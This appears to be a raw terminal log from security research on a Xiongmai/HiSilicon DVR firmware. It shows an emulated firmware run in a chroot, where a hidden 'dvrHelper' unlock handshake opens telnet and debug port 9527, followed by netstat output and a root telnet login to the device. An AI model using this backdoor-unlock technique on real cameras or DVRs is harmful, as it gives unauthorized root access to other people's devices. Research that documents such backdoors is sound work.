 root@debian-armel:~# chroot ./squashfs-root/ sh
BusyBox v1.16.1 (2016-12-07 15:08:22 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.
[root@debian-armel /]$ dvrHelper /lib/modules /var/Sofia 192.168.3.2 9578 1
dvrHelper version: Dec  7 2016
Open Mtd0 Failed
Get xmauto Fialed ,xmauto = 1
<<<<<<<<<<<xm_auto=1 ...>>>>>>>>>>>>>>>>>>>
Cannot connect with 192.168.3.2 to send log.
/var/Sofia is starting ...
<<<<<<<<<<at inter_proc(): Create the pthread 9527.>>>>>>>>
at inter_bebug(): This is thread 9527 inter_bebug.>>>>>>>>
Open Mtd0 Failed
Get xmuart Fialed ,xmuart = 1
state: 0 :STATUS_PENDING_START.
wait for new connect !.
@@@@ : OpenTelnet:OpenOnce
randomCode = 04289383
state: 1 :STATUS_WAITING_SECURE_INFO1111.
wait for new connect !.
@@@@ : randNum:VC��hi5�H�\
state: STATUS_CHECK_OK.
wait for new connect !.
@@@@ : CMD:�3���I\-��+��+H�
Telnet:Open OK...
write 9527 open to file .
macGuarder: close socket
<<<<<<<<<<at inter_proc(): open COM9527..>>>>>>>>
Listening at port 9527 for debug.
tcp6       0      0 :::33166                :::*                    LISTEN      1623/rpc.statd
tcp6       0      0 :::111                  :::*                    LISTEN      1592/rpcbind
tcp6       0      0 :::22                   :::*                    LISTEN      2372/sshd
tcp6       0      0 ::1:25                  :::*                    LISTEN      2272/exim4
root@debian-armel:~# netstat -tnlp
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 0.0.0.0:53516           0.0.0.0:*               LISTEN      1623/rpc.statd
tcp        0      0 0.0.0.0:111             0.0.0.0:*               LISTEN      1592/rpcbind
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN      2372/sshd
tcp        0      0 0.0.0.0:9527            0.0.0.0:*               LISTEN      2516/dvrHelper
tcp        0      0 0.0.0.0:23              0.0.0.0:*               LISTEN      2553/telnetd
tcp        0      0 127.0.0.1:25            0.0.0.0:*               LISTEN      2272/exim4
tcp        0      0 0.0.0.0:9530            0.0.0.0:*               LISTEN      2496/macGuarder
tcp6       0      0 :::33166                :::*                    LISTEN      1623/rpc.statd
tcp6       0      0 :::111                  :::*                    LISTEN      1592/rpcbind
tcp6       0      0 :::22                   :::*                    LISTEN      2372/sshd
tcp6       0      0 ::1:25                  :::*                    LISTEN      2272/exim4
root@debian-armel:~#
tools
xiongmai
http.txt
busybox
CVE
hisilicon-dvr-telnet telnet 192.168.3.2
Trying 192.168.3.2...
Connected to 192.168.3.2.
Escape character is '^]'.
debian-armel login: root
Password:
Login incorrect
debian-armel login: root
Password:
BusyBox v1.16.1 (2016-12-07 15:08:22 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.
Welcome to Monitor Tech.
[root@debian-armel /]$ ls
bin      etc      linuxrc  proc     share    usr
boot     home     mnt      root     slv      var